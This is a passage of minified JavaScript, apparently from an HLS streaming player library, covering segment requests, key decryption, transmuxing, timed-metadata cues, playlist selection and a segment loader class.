a=a.attributes||{},l=r.mediaGroups.AUDIO[a.AUDIO];for(let d in l)if(!l[d].uri&&!l[d].playlists)return!0;return!1})(i,e)||(e=an(function(r,n){if(r.mediaGroups.AUDIO&&n){var a=r.mediaGroups.AUDIO[n];if(a){for(var l in a)if(l=a[l],l.default&&l.playlists)return Pt(l.playlists[0].attributes.CODECS)}}return null}(i,t.AUDIO)||[])).audio&&(s.audio=e.audio),s}function nn(i,e){return(i=i&&window.getComputedStyle(i))?i[e]:""}function oo(i,e){let t,s;return t=(t=i.attributes.BANDWIDTH?i.attributes.BANDWIDTH:t)||window.Number.MAX_VALUE,s=(s=e.attributes.BANDWIDTH?e.attributes.BANDWIDTH:s)||window.Number.MAX_VALUE,t-s}let Mt={FAILURE:2,TIMEOUT:-101,ABORTED:-102},lo=i=>{i.forEach(e=>{e.abort()})},Pm=i=>({bandwidth:i.bandwidth,bytesReceived:i.bytesReceived||0,roundTripTime:i.roundTripTime||0}),Om=i=>{var e=i.target,e={bandwidth:1/0,bytesReceived:0,roundTripTime:Date.now()-e.requestTime||0};return e.bytesReceived=i.loaded,e.bandwidth=Math.floor(e.bytesReceived/e.roundTripTime*8*1e3),e},ho=(i,e)=>e.timedout?{status:e.status,message:"HLS request timed-out at URL: "+e.uri,code:Mt.TIMEOUT,xhr:e}:e.aborted?{status:e.status,message:"HLS request aborted at URL: "+e.uri,code:Mt.ABORTED,xhr:e}:i?{status:e.status,message:"HLS request errored at URL: "+e.uri,code:Mt.FAILURE,xhr:e}:e.responseType==="arraybuffer"&&e.response.byteLength===0?{status:e.status,message:"Empty HLS response at URL: "+e.uri,code:Mt.FAILURE,xhr:e}:null,au=(i,e,t)=>(a,r)=>{var n=r.response,a=ho(a,r);if(a)return t(a,i);if(n.byteLength!==16)return t({status:r.status,message:"Invalid HLS key at URL: "+r.uri,code:Mt.FAILURE,xhr:r},i);var a=new DataView(n),l=new Uint32Array([a.getUint32(0),a.getUint32(4),a.getUint32(8),a.getUint32(12)]);for(let d=0;d<e.length;d++)e[d].bytes=l;return t(null,i)},ou=(i,e)=>{var t,s=Wa(i.map.bytes);if(s!=="mp4")return t=i.map.resolvedUri||i.map.uri,e({internal:!0,message:`Found unsupported ${s||"unknown"} container for initialization segment at URL: `+t,code:Mt.FAILURE});$s({action:"probeMp4Tracks",data:i.map.bytes,transmuxer:i.transmuxer,callback:({tracks:r,data:n})=>(i.map.bytes=n,r.forEach(function(a){i.map.tracks=i.map.tracks||{},i.map.tracks[a.type]||typeof(i.map.tracks[a.type]=a).id=="number"&&a.timescale&&(i.map.timescales=i.map.timescales||{},i.map.timescales[a.id]=a.timescale)}),e(null))})},Nm=({segment:i,bytes:e,trackInfoFn:t,timingInfoFn:s,videoSegmentTimingInfoFn:r,audioSegmentTimingInfoFn:n,id3Fn:a,captionsFn:l,isEndOfTimeline:d,endedTimelineFn:p,dataFn:c,doneFn:y,onTransmuxerLog:f})=>{var v=i.map&&i.map.tracks||{};let S=!!(v.audio&&v.video),w=s.bind(null,i,"audio","start"),E=s.bind(null,i,"audio","end"),k=s.bind(null,i,"video","start"),x=s.bind(null,i,"video","end");$s({action:"probeTs",transmuxer:i.transmuxer,data:e,baseStartTime:i.baseStartTime,callback:A=>{i.bytes=e=A.data,A=A.result,A&&(t(i,{hasAudio:A.hasAudio,hasVideo:A.hasVideo,isMuxed:S}),t=null),su({bytes:e,transmuxer:i.transmuxer,audioAppendStart:i.audioAppendStart,gopsToAlignWith:i.gopsToAlignWith,remux:S,onData:P=>{P.type=P.type==="combined"?"video":P.type,c(i,P)},onTrackInfo:P=>{t&&(S&&(P.isMuxed=!0),t(i,P))},onAudioTimingInfo:P=>{w&&typeof P.start!="undefined"&&(w(P.start),w=null),E&&typeof P.end!="undefined"&&E(P.end)},onVideoTimingInfo:P=>{k&&typeof P.start!="undefined"&&(k(P.start),k=null),x&&typeof P.end!="undefined"&&x(P.end)},onVideoSegmentTimingInfo:P=>{r(P)},onAudioSegmentTimingInfo:P=>{n(P)},onId3:(P,O)=>{a(i,P,O)},onCaptions:P=>{l(i,[P])},isEndOfTimeline:d,onEndedTimeline:()=>{p()},onTransmuxerLog:f,onDone:P=>{y&&(P.type=P.type==="combined"?"video":P.type,y(null,i,P))}})}})},lu=({segment:i,bytes:e,trackInfoFn:t,timingInfoFn:s,videoSegmentTimingInfoFn:r,audioSegmentTimingInfoFn:n,id3Fn:a,captionsFn:l,isEndOfTimeline:d,endedTimelineFn:p,dataFn:c,doneFn:y,onTransmuxerLog:f})=>{let v=new Uint8Array(e);if(S=v,0<_h(S,["moof"]).length){i.isFmp4=!0;let w=i.map.tracks,E={isFmp4:!0,hasVideo:!!w.video,hasAudio:!!w.audio},k=(w.audio&&w.audio.codec&&w.audio.codec!=="enca"&&(E.audioCodec=w.audio.codec),w.video&&w.video.codec&&w.video.codec!=="encv"&&(E.videoCodec=w.video.codec),w.video&&w.audio&&(E.isMuxed=!0),t(i,E),(x,A)=>{c(i,{data:v,type:E.hasAudio&&!E.isMuxed?"audio":"video"}),A&&A.length&&a(i,A),x&&x.length&&l(i,x),y(null,i,{})});$s({action:"probeMp4StartTime",timescales:i.map.timescales,data:v,transmuxer:i.transmuxer,callback:({data:x,startTime:A})=>{e=x.buffer,i.bytes=v=x,E.hasAudio&&!E.isMuxed&&s(i,"audio","start",A),E.hasVideo&&s(i,"video","start",A),$s({action:"probeEmsgID3",data:v,transmuxer:i.transmuxer,offset:A,callback:({emsgData:P,id3Frames:O})=>{e=P.buffer,i.bytes=v=P,w.video&&P.byteLength&&i.transmuxer?$s({action:"pushMp4Captions",endAction:"mp4Captions",transmuxer:i.transmuxer,data:v,timescales:i.map.timescales,trackIds:[w.video.id],callback:M=>{e=M.data.buffer,i.bytes=v=M.data,M.logs.forEach(function(z){f(ce(z,{stream:"mp4CaptionParser"}))}),k(M.captions,O)}}):k(void 0,O)}})}})}else{var S;i.transmuxer?(typeof i.container=="undefined"&&(i.container=Wa(v)),i.container!=="ts"&&i.container!=="aac"?(t(i,{hasAudio:!1,hasVideo:!1}),y(null,i,{})):Nm({segment:i,bytes:e,trackInfoFn:t,timingInfoFn:s,videoSegmentTimingInfoFn:r,audioSegmentTimingInfoFn:n,id3Fn:a,captionsFn:l,isEndOfTimeline:d,endedTimelineFn:p,dataFn:c,doneFn:y,onTransmuxerLog:f})):y(null,i,{})}},du=function({id:i,key:e,encryptedBytes:t,decryptionWorker:s},r){let n=l=>{l.data.source===i&&(s.removeEventListener("message",n),l=l.data.decrypted,r(new Uint8Array(l.bytes,l.byteOffset,l.byteLength)))};s.addEventListener("message",n);let a;a=e.bytes.slice?e.bytes.slice():new Uint32Array(Array.prototype.slice.call(e.bytes)),s.postMessage(Vh({source:i,encrypted:t,key:a,iv:e.iv}),[t.buffer,a.buffer])},Rm=({decryptionWorker:i,segment:e,trackInfoFn:t,timingInfoFn:s,videoSegmentTimingInfoFn:r,audioSegmentTimingInfoFn:n,id3Fn:a,captionsFn:l,isEndOfTimeline:d,endedTimelineFn:p,dataFn:c,doneFn:y,onTransmuxerLog:f})=>{du({id:e.requestId,key:e.key,encryptedBytes:e.encryptedBytes,decryptionWorker:i},v=>{e.bytes=v,lu({segment:e,bytes:e.bytes,trackInfoFn:t,timingInfoFn:s,videoSegmentTimingInfoFn:r,audioSegmentTimingInfoFn:n,id3Fn:a,captionsFn:l,isEndOfTimeline:d,endedTimelineFn:p,dataFn:c,doneFn:y,onTransmuxerLog:f})})},Mm=({xhr:i,xhrOptions:e,decryptionWorker:P,segment:s,abortFn:r,progressFn:n,trackInfoFn:a,timingInfoFn:l,videoSegmentTimingInfoFn:d,audioSegmentTimingInfoFn:p,id3Fn:c,captionsFn:O,isEndOfTimeline:V,endedTimelineFn:v,dataFn:S,doneFn:w,onTransmuxerLog:E})=>{let k=[];var x,A,P=(({activeXhrs:q,decryptionWorker:ie,trackInfoFn:se,timingInfoFn:Le,videoSegmentTimingInfoFn:ht,audioSegmentTimingInfoFn:B,id3Fn:F,captionsFn:ne,isEndOfTimeline:ae,endedTimelineFn:xe,dataFn:de,doneFn:ze,onTransmuxerLog:Te})=>{let oe=0,le=!1;return(ee,K)=>{if(!le){if(ee)return le=!0,lo(q),ze(ee,K);if((oe+=1)===q.length){let bt=function(){if(K.encryptedBytes)return Rm({decryptionWorker:ie,segment:K,trackInfoFn:se,timingInfoFn:Le,videoSegmentTimingInfoFn:ht,audioSegmentTimingInfoFn:B,id3Fn:F,captionsFn:ne,isEndOfTimeline:ae,endedTimelineFn:xe,dataFn:de,doneFn:ze,onTransmuxerLog:Te});lu({segment:K,bytes:K.bytes,trackInfoFn:se,timingInfoFn:Le,videoSegmentTimingInfoFn:ht,audioSegmentTimingInfoFn:B,id3Fn:F,captionsFn:ne,isEndOfTimeline:ae,endedTimelineFn:xe,dataFn:de,doneFn:ze,onTransmuxerLog:Te})};if(K.endOfAllRequests=Date.now(),K.map&&K.map.encryptedBytes&&!K.map.bytes)return du({decryptionWorker:ie,id:K.requestId+"-init",encryptedBytes:K.map.encryptedBytes,key:K.map.key},ut=>{K.map.bytes=ut,ou(K,Wt=>{if(Wt)return lo(q),ze(Wt,K);bt()})});bt()}}}})({activeXhrs:k,decryptionWorker:P,trackInfoFn:a,timingInfoFn:l,videoSegmentTimingInfoFn:d,audioSegmentTimingInfoFn:p,id3Fn:c,captionsFn:O,isEndOfTimeline:V,endedTimelineFn:v,dataFn:S,doneFn:w,onTransmuxerLog:E}),O=(s.key&&!s.key.bytes&&(a=[s.key],s.map&&!s.map.bytes&&s.map.key&&s.map.key.resolvedUri===s.key.resolvedUri&&a.push(s.map.key),l=i(ce(e,{uri:s.key.resolvedUri,responseType:"arraybuffer"}),au(s,a,P)),k.push(l)),s.map&&!s.map.bytes&&(!s.map.key||s.key&&s.key.resolvedUri===s.map.key.resolvedUri||(d=i(ce(e,{uri:s.map.key.resolvedUri,responseType:"arraybuffer"}),au(s,[s.map.key],P)),k.push(d)),p=ce(e,{uri:s.map.resolvedUri,responseType:"arraybuffer",headers:no(s.map)}),{segment:x,finishProcessingFn:A}=[{segment:s,finishProcessingFn:P}][0],c=i(p,(se,ie)=>{var se=ho(se,ie);return se?A(se,x):(se=new Uint8Array(ie.response),x.map.key?(x.map.encryptedBytes=se,A(null,x)):(x.map.bytes=se,void ou(x,function(Le){if(Le)return Le.xhr=ie,Le.status=ie.status,A(Le,x);A(null,x)})))}),k.push(c)),ce(e,{uri:s.part&&s.part.resolvedUri||s.resolvedUri,responseType:"arraybuffer",headers:no(s)}));({segment:M,finishProcessingFn:z,responseType:U}={segment:s,finishProcessingFn:P,responseType:O.responseType});var M,z,U,$,Q,V=i(O,(se,ie)=>{var se=ho(se,ie);return se?z(se,M):(se=U!=="arraybuffer"&&ie.responseText?km(ie.responseText.substring(M.lastReachedChar||0)):ie.response,M.stats=Pm(ie),M.key?M.encryptedBytes=new Uint8Array(se):M.bytes=new Uint8Array(se),z(null,M))});V.addEventListener("progress",({segment:$,progressFn:Q}=[{segment:s,progressFn:n}][0],q=>{var ie=q.target;if(!ie.aborted)return $.stats=ce($.stats,Om(q)),!$.stats.firstBytesReceivedAt&&$.stats.bytesReceived&&($.stats.firstBytesReceivedAt=Date.now()),Q(q,$)})),k.push(V);let be={};return k.forEach(q=>{var ie,se;q.addEventListener("loadend",({loadendState:ie,abortFn:se}=[{loadendState:be,abortFn:r}][0],Le=>{Le.target.aborted&&se&&!ie.calledAbortFn&&(se(),ie.calledAbortFn=!0)}))}),()=>lo(k)},Um=gt("CodecUtils"),hu=(i,e)=>(e=e.attributes||{},i&&i.mediaGroups&&i.mediaGroups.AUDIO&&e.AUDIO&&i.mediaGroups.AUDIO[e.AUDIO]),an=function(i){let e={};return i.forEach(({mediaType:t,type:s,details:r})=>{e[t]=e[t]||[],e[t].push(Ed(""+s+r))}),Object.keys(e).forEach(function(t){1<e[t].length?(Um(`multiple ${t} codecs found as attributes: ${e[t].join(", ")}. Setting playlist codecs to null so that we wait for mux.js to probe segments for real codecs.`),e[t]=null):e[t]=e[t][0]}),e},uo=gt("PlaylistSelector"),uu=function(i){var e;if(i&&i.playlist)return e=i.playlist,JSON.stringify({id:e.id,bandwidth:i.bandwidth,width:i.width,height:i.height,codecs:e.attributes&&e.attributes.CODECS||""})},ts=function(i,e){let t=i.slice();i.sort(function(s,r){var n=e(s,r);return n===0?t.indexOf(s)-t.indexOf(r):n})};function cu(i,e,t,s,r,n){if(i){var a={bandwidth:e,width:t,height:s,limitRenditionByPlayerDimensions:r};let p=i.playlists,c=(st.isAudioOnly(i)&&(p=n.getAudioTrackPlaylists_(),a.audioOnly=!0),p.map(v=>{var S=v.attributes&&v.attributes.RESOLUTION&&v.attributes.RESOLUTION.width,w=v.attributes&&v.attributes.RESOLUTION&&v.attributes.RESOLUTION.height,E=v.attributes&&v.attributes.BANDWIDTH;return{bandwidth:E||window.Number.MAX_VALUE,width:S,height:w,playlist:v}})),y=(ts(c,(v,S)=>v.bandwidth-S.bandwidth),(c=c.filter(v=>!st.isIncompatible(v.playlist))).filter(v=>st.isEnabled(v.playlist)));i=(y=y.length?y:c.filter(v=>!st.isDisabled(v.playlist))).filter(v=>v.bandwidth*Ue.BANDWIDTH_VARIANCE<e);let f=i[i.length-1];var l=i.filter(v=>v.bandwidth===f.bandwidth)[0];if(r===!1){let v=l||y[0]||c[0];if(v&&v.playlist){let S=l?"bandwidthBestRep":"sortedPlaylistReps";return y[0]&&(S="enabledPlaylistReps"),uo(`choosing ${uu(v)} using ${S} with options`,a),v.playlist}}else{var d,r=i.filter(A=>A.width&&A.height),i=(ts(r,(A,P)=>A.width-P.width),r.filter(A=>A.width===t&&A.height===s)),i=(f=i[i.length-1],i.filter(A=>A.bandwidth===f.bandwidth)[0]);let w,E;i||(d=(w=r.filter(A=>A.width>t||A.height>s)).filter(A=>A.width===w[0].width&&A.height===w[0].height),f=d[d.length-1],E=d.filter(A=>A.bandwidth===f.bandwidth)[0]);let k;n.leastPixelDiffSelector&&(d=r.map(A=>(A.pixelDiff=Math.abs(A.width-t)+Math.abs(A.height-s),A)),ts(d,(A,P)=>A.pixelDiff===P.pixelDiff?P.bandwidth-A.bandwidth:A.pixelDiff-P.pixelDiff),k=d[0]);let x=k||E||i||l||y[0]||c[0];if(x&&x.playlist){let A="sortedPlaylistReps";return k?A="leastPixelDiffRep":E?A="resolutionPlusOneRep":i?A="resolutionBestRep":l?A="bandwidthBestRep":y[0]&&(A="enabledPlaylistReps"),uo(`choosing ${uu(x)} using ${A} with options`,a),x.playlist}}return uo("could not choose a playlist with options",a),null}}function pu(){var i=this.useDevicePixelRatio&&window.devicePixelRatio||1;return cu(this.playlists.main,this.systemBandwidth,parseInt(nn(this.tech_.el(),"width"),10)*i,parseInt(nn(this.tech_.el(),"height"),10)*i,this.limitRenditionByPlayerDimensions,this.playlistController_)}function Gs(i,e,t){let s;var r;if(t&&t.cues)for(s=t.cues.length;s--;)(r=t.cues[s]).startTime>=i&&r.endTime<=e&&t.removeCue(r)}let Bm=({inbandTextTracks:i,metadataArray:e,timestampOffset:t,videoDuration:s})=>{if(e){let a=window.WebKitDataCue||window.VTTCue,l=i.metadataTrack_;if(l&&(e.forEach(d=>{let p=d.cueTime+t;!(typeof p!="number"||window.isNaN(p)||p<0)&&p<1/0&&d.frames&&d.frames.length&&d.frames.forEach(c=>{var y,f=new a(p,p,c.value||c.url||c.data||"");f.frame=c,f.value=c,y=f,Object.defineProperties(y.frame,{id:{get(){return D.log.warn("cue.frame.id is deprecated. Use cue.value.key instead."),y.value.key}},value:{get(){return D.log.warn("cue.frame.value is deprecated. Use cue.value.data instead."),y.value.data}},privateData:{get(){return D.log.warn("cue.frame.privateData is deprecated. Use cue.value.data instead."),y.value.data}}}),l.addCue(f)})}),l.cues)&&l.cues.length){var r=l.cues,n=[];for(let c=0;c<r.length;c++)r[c]&&n.push(r[c]);let d=n.reduce((c,y)=>{var f=c[y.startTime]||[];return f.push(y),c[y.startTime]=f,c},{}),p=Object.keys(d).sort((c,y)=>Number(c)-Number(y));p.forEach((f,y)=>{var f=d[f],v=isFinite(s)?s:0;let S=Number(p[y+1])||v;f.forEach(w=>{w.endTime=S})})}}},Fm={id:"ID",class:"CLASS",startDate:"START-DATE",duration:"DURATION",endDate:"END-DATE",endOnNext:"END-ON-NEXT",plannedDuration:"PLANNED-DURATION",scte35Out:"SCTE35-OUT",scte35In:"SCTE35-IN"},jm=new Set(["id","class","startDate","duration","endDate","endOnNext","startTime","endTime","processDateRange"]),mu=(i,e,t)=>{i.metadataTrack_||(i.metadataTrack_=t.addRemoteTextTrack({kind:"metadata",label:"Timed Metadata"},!1).track,D.browser.IS_ANY_SAFARI)||(i.metadataTrack_.inBandMetadataTrackDispatchType=e)},gu=i=>typeof i=="number"&&isFinite(i),is=v=>{var{startOfSegment:e,duration:t,segment:s,part:r,playlist:{mediaSequence:n,id:a,segments:c=[]},mediaIndex:l,partIndex:d,timeline:p}=v,c=c.length-1;let y="mediaIndex/partIndex increment";v.getMediaInfoForTime?y=`getMediaInfoForTime (${v.getMediaInfoForTime})`:v.isSyncRequest&&(y="getSyncSegmentCandidate (isSyncRequest)"),v.independent&&(y+=" with independent "+v.independent);var f=typeof d=="number",v=v.segment.uri?"segment":"pre-segment",S=f?Ih({preloadSegment:s})-1:0;return v+` [${n+l}/${n+c}]`+(f?` part [${d}/${S}]`:"")+` segment start/end [${s.start} => ${s.end}]`+(f?` part start/end [${r.start} => ${r.end}]`:"")+` startOfSegment [${e}] duration [${t}] timeline [${p}] selected by [${y}] playlist [${a}]`},fu=i=>i+"TimingInfo",yu=(i,e)=>i.length?i.end(i.length-1):e,_u=({timelineChangeController:i,currentTimeline:e,segmentTimeline:t,loaderType:s,audioDisabled:r})=>!(e===t||(s==="audio"?(e=i.lastTimelineChange({type:"main"}))&&e.to===t:s!=="main"||!r||(e=i.pendingTimelineChange({type:"audio"}))&&e.to===t)),vu=({segmentDuration:i,maxDuration:e})=>!!i&&Math.round(i)>e+si,qm=(i,e)=>{var t,s,r;return e==="hls"&&(e=(n=>{let a=0;return["video","audio"].forEach(function(l){if(l=n[l+"TimingInfo"],l){var{start:l,end:d}=l;let c;typeof l=="bigint"||typeof d=="bigint"?c=window.BigInt(d)-window.BigInt(l):typeof l=="number"&&typeof d=="number"&&(c=d-l),typeof c!="undefined"&&c>a&&(a=c)}}),a=typeof a=="bigint"&&a<Number.MAX_SAFE_INTEGER?Number(a):a})({audioTimingInfo:i.audioTimingInfo,videoTimingInfo:i.videoTimingInfo}))&&(t=i.playlist.targetDuration,s=vu({segmentDuration:e,maxDuration:2*t}),r=vu({segmentDuration:e,maxDuration:t}),e=`Segment with index ${i.mediaIndex} from playlist ${i.playlist.id} has a duration of ${e} when the reported duration is ${i.duration} and the target duration is ${t}. For HLS content, a duration in excess of the target duration may result in playback issues. See the HLS specification section on EXT-X-TARGETDURATION for more details: https://tools.ietf.org/html/draft-pantos-http-live-streaming-23#section-4.3.3.1`,s||r)?{severity:s?"warn":"info",message:e}:null};class co extends D.EventTarget{constructor(e,t=0){if(super(),!e)throw new TypeError("Initialization settings are required");if(typeof e.currentTime!="function")throw new TypeError("No currentTime getter specified");if(!e.mediaSource)throw new TypeError("No MediaSource specified");this.bandwidth=e.bandwidth,this.throughput={rate:0,count:0},this.roundTrip=NaN,this.resetStats_(),this.mediaIndex=null,this.partIndex=null,this.hasPlayed_=e.hasPlayed,this.currentTime_=e.currentTime,this.seekable_=e.seekable,this.seeking_=e.seeking,this.duration_=e.duration,this.mediaSource_=e.mediaSource,this.vhs_=e.vhs,this.loaderType_=e.loaderType,this.currentMediaInfo_=void 0,this.startingMediaInfo_=void 0,this.segmentMetadataTrack_=e.segmentMetadataTrack,this.goalBufferLength_=e.goalBufferLength,this.sourceType_=e.sourceType,this.sourceUpdater_=e.sourceUpdater,this.inbandTextTracks_=e.inbandTextTracks,this.state_="INIT",this.timelineChangeController_=e.timelineChangeController,this.shouldSaveSegmentTimingInfo_=!0,this.parse708captions_=e.parse708captions,this.useDtsForTimestampOffset_=e.useDtsForTimestampOffset,this.calculateTimestampOffsetForEachSegment_=e.calculateTimestampOffsetForEachSegment,this.captionServices_=e.captionServices,this.exactManifestTimings=e.exactManifestTimings,this.addMetadataToTextTrack=e.addMetadataToTextTrack,this.checkBufferTimeout_=null,this.error_=void 0,this.currentTimeline_=-1,this.pendingSegment_=null,this.xhrOptions_=null,this.pendingSegments_=[],this.audioDisabled_=!1,this.isPendingTimestampOffset_=!1,this.gopBuffer_=[],this.timeMapping_=0,this.safeAppend_=!1,this.appendInitSegment_={audio:!0,video:!0},this.playlistOfLastInitSegment_={audio:null,video:null},this.callQueue_=[],this.loadQueue_=[],this.metadataQueue_={id3:[],caption:[]},this.waitingOnRemove_=!1,this.quotaExceededErrorRetryTimeout_=null,this.activeInitSegmentId_=null,this.initSegments_={},this.cacheEncryptionKeys_=e.cacheEncryptionKeys,this.keyCache_={},this.decrypter_=e.decrypter,this.syncController_=e.syncController,this.syncPoint_={segmentIndex:0,time:0},this.transmuxer_=this.createTransmuxer_(),this.triggerSyncInfoUpdate_=()=>this.trigger("syncinfoupdate"),this.syncController_.on("syncinfoupdate",this.triggerSyncInfoUpdate_),this.mediaSource_.addEventListener("sourceopen",()=>{this.isEndOfStream_()||(this.ended_=!1)}),this.fetchAtBuffer_=!1,this.replaceSegmentsUntil_=-1,this.logger_=gt(`SegmentLoader[${this.loaderType_}]`),Object.defineProperty(this,"state",{get(){return this.state_},set(s){s!==this.state_&&(this.logger_(this.state_+" -> "+s),this.state_=s,this.trigger("statechange"))}}),this.sourceUpdater_.on("ready",()=>{this.hasEnoughInfoToAppend_()&&this.processCallQueue_()}),this.loaderType_==="main"&&this.timelineChangeController_.on("pendingtimelinechange",()=>{this.hasEnoughInfoToAppend_()&&this.processCallQueue_()}),this.loaderType_==="audio"&&this.timelineChangeController_.on("timelinechange",()=>{this.hasEnoughInfoToLoad_()&&this.processLoadQueue_(),this.hasEnoughInfoToAppend_()&&this.processCallQueue_()})}createTransmuxer_(){return Lm({remux:!1,alignGopsAtEnd:this.safeAppend_,keepOriginalTimestamps:!0,parse708captions:this.parse708captions_,captionServices:this.captionServices_})}resetStats_(){this.mediaBytesTransferred=0,this.mediaRequests=0,this.mediaRequestsAborted=0,this.mediaRequestsTimedout=0,this.mediaRequestsErrored=0,this.mediaTransferDuration=0,this.mediaSecondsLoaded=0,this.mediaAppends=0}dispose(){this.trigger("dispose"),this.state="DISPOSED",this.pause(),this.abort_(),this.transmuxer_&&this.transmuxer_.terminate(),this.resetStats_(),this.checkBufferTimeout_&&window.clearTimeout(this.checkBufferTimeout_),this.syncController_&&this.triggerSyncInfoUpdate_&&this.syncController_.off("syncinfoupdate",this.triggerSyncInfoUpdate_),this.off()}setAudio(e){this.audioDisabled_=!e,e?this.appendInitSegment_.audio=!0:this.sourceUpdater_.removeAudio(0,this.duration_())}abort(){this.state!=="WAITING"?this.pendingSegment_&&(this.pendingSegment_=null):(this.abort_(),this.state="READY",this.paused()||this.monitorBuffer_())}abort_(){this.pendingSegment_&&this.pendingSegment_.abortRequests&&this.pendingSegment_.abortRequests(),this.pendingSegment_=null,this.callQueue_=[],this.loadQueue_=[],this.metadataQueue_.id3=[],this.metadataQueue_.caption=[],this.timelineChangeController_.clearPendingTimelineChange(this.loaderType_),this.waitingOnRemove_=!1,window.clearTimeout(this.quotaExceededErrorRetryTimeout_),this.quotaExceededErrorRetryTimeout_=null}checkForAbort_(e){return this.state!=="APPENDING"||this.pendingSegment_?!this.pendingSegment_||this.pendingSegment_.requestId!==e:(this.state="READY",!0)}error(e){return typeof e!="undefined"&&(this.logger_("error occurred:",e),this.error_=e),this.pendingSegment_=null,this.error_}endOfStream(){this.ended_=!0,this.transmuxer_&&ru(this.transmuxer_),this.gopBuffer_.length=0,this.pause(),this.trigger("ended")}buffered_(){var e=this.getMediaInfo_();if(!this.sourceUpdater_||!e)return it();if(this.loaderType_==="main"){var{hasAudio:e,hasVideo:t,isMuxed:s}=e;if(t&&e&&!this.audioDisabled_&&!s)return this.sourceUpdater_.buffered();if(t)return this.sourceUpdater_.videoBuffered()}return this.sourceUpdater_.audioBuffered()}initSegmentForMap(e,t=!1){if(!e)return null;var s=rn(e);let r=this.initSegments_[s];return t&&!r&&e.bytes&&(this.initSegments_[s]=r={resolvedUri:e.resolvedUri,byterange:e.byterange,bytes:e.bytes,tracks:e.tracks,timescales:e.timescales}),r||e}segmentKey(e,t=!1){if(!e)return null;var s=zh(e);let r=this.keyCache_[s];return this.cacheEncryptionKeys_&&t&&!r&&e.bytes&&(this.keyCache_[s]=r={resolvedUri:e.resolvedUri,bytes:e.bytes}),t={resolvedUri:(r||e).resolvedUri},r&&(t.bytes=r.bytes),t}couldBeginLoading_(){return this.playlist_&&!this.paused()}load(){if(this.monitorBuffer_(),this.playlist_)return this.state==="INIT"&&this.couldBeginLoading_()?this.init_():void(!this.couldBeginLoading_()||this.state!=="READY"&&this.state!=="INIT"||(this.state="READY"))}init_(){return this.state="READY",this.resetEverything(),this.monitorBuffer_()}playlist(e,t={}){if(e){var s,r=this.playlist_,n=this.pendingSegment_;this.playlist_=e,this.xhrOptions_=t,this.state==="INIT"&&(e.syncInfo={mediaSequence:e.mediaSequence,time:0},this.loaderType_==="main")&&this.syncController_.setDateTimeMappingForStart(e);let a=null;if(r&&(r.id?a=r.id:r.uri&&(a=r.uri)),this.logger_(`playlist update [${a} => ${e.id||e.uri}]`),this.trigger("syncinfoupdate"),this.state==="INIT"&&this.couldBeginLoading_())return this.init_();r&&r.uri===e.uri?(t=e.mediaSequence-r.mediaSequence,this.logger_(`live window shift [${t}]`),this.mediaIndex!==null&&(this.mediaIndex-=t,this.mediaIndex<0?(this.mediaIndex=null,this.partIndex=null):(s=this.playlist_.segments[this.mediaIndex],!this.partIndex||s.parts&&s.parts.length&&s.parts[this.partIndex]||(s=this.mediaIndex,this.logger_(`currently processing part (index ${this.partIndex}) no longer exists.`),this.resetLoader(),this.mediaIndex=s))),n&&(n.mediaIndex-=t,n.mediaIndex<0?(n.mediaIndex=null,n.partIndex=null):(0<=n.mediaIndex&&(n.segment=e.segments[n.mediaIndex]),0<=n.partIndex&&n.segment.parts&&(n.part=n.segment.parts[n.partIndex]))),this.syncController_.saveExpiredSegmentInfo(r,e)):(this.mediaIndex!==null&&(!e.endList&&typeof e.partTargetDuration=="number"?this.resetLoader():this.resyncLoader()),this.currentMediaInfo_=void 0,this.trigger("playlistupdate"))}}pause(){this.checkBufferTimeout_&&(window.clearTimeout(this.checkBufferTimeout_),this.checkBufferTimeout_=null)}paused(){return this.checkBufferTimeout_===null}resetLoaderProperties(){this.ended_=!1,this.activeInitSegmentId_=null,this.appendInitSegment_={audio:!0,video:!0}}resetEverything(e){this.resetLoaderProperties(),this.resetLoader(),this.remove(0,1/0,e),this.transmuxer_&&(this.transmuxer_.postMessage({action:"clearAllMp4Captions"}),this.transmuxer_.postMessage({action:"reset"}))}resetLoader(){this.fetchAtBuffer_=!1,this.resyncLoader()}resyncLoader(){this.transmuxer_&&ru(this.transmuxer_),this.mediaIndex=null,this.partIndex=null,this.syncPoint_=null,this.isPendingTimestampOffset_=!1,this.callQueue_=[],this.loadQueue_=[],this.metadataQueue_.id3=[],this.metadataQueue_.caption=[],this.abort(),this.transmuxer_&&this.transmuxer_.postMessage({action:"clearParsedMp4Captions"})}remove(e,t,s=()=>{},r=!1){if((t=t===1/0?this.duration_():t)<=e)this.logger_("skipping remove because end ${end} is <= start ${start}");else if(this.sourceUpdater_&&this.getMediaInfo_()){let a=1;var n=()=>{--a===0&&s()};!r&&this.audioDisabled_||(a++,this.sourceUpdater_.removeAudio(e,t,n)),!r&&this.loaderType_!=="main"||(this.gopBuffer_=((l,v,p,c)=>{var y=Math.ceil((v-c)*Zr),f=Math.ceil((p-c)*Zr),v=l.slice();let S=l.length;for(;S--&&!(l[S].pts<=f););if(S!==-1){let w=S+1;for(;w--&&!(l[w].pts<=y););w=Math.max(w,0),v.splice(w,S-w+1)}return v})(this.gopBuffer_,e,t,this.timeMapping_),a++,this.sourceUpdater_.removeVideo(e,t,n));for(let l in this.inbandTextTracks_)Gs(e,t,this.inbandTextTracks_[l]);Gs(e,t,this.segmentMetadataTrack_),n()}else this.logger_("skipping remove because no source updater or starting media info")}monitorBuffer_(){this.checkBufferTimeout_&&window.clearTimeout(this.checkBufferTimeout_),this.checkBufferTimeout_=window.setTimeout(this.monitorBufferTick_.bind(this),1)}monitorBufferTick_(){this.state==="READY"&&this.fillBuffer_(),this.checkBufferTimeout_&&window.clearTimeout(this.checkBufferTimeout_),this.checkBufferTimeout_=window.setTimeout(this.monitorBufferTick_.bind(this),500)}fillBuffer_(){var e;this.sourceUpdater_.updating()||(e=this.chooseNextRequest_())&&(typeof e.timestampOffset=="number"&&(this.isPendingTimestampOffset_=!1,this.timelineChangeController_.pendingTimelineChange({type:this.loaderType_,from:this.currentTimeline_,to:e.timeline})),this.loadSegment_(e))}isEndOfStream_(e=this.mediaIndex,t=this.playlist_,s=this.partIndex){var r;return!(!t||!this.mediaSource_)&&(r=typeof e=="number"&&t.segments[e],e=e+1===t.segments.length,s=!r||!r.parts||s+1===r.parts.length,t.endList)&&this.mediaSource_.readyState==="open"&&e&&s}chooseNextRequest_(){var d=this.buffered_(),e=Sh(d)||0,d=Ka(d,this.currentTime_()),t=!this.hasPlayed_()&&1<=d,l=d>=this.goalBufferLength_(),s=this.playlist_.segments;if(!s.length||t||l)return 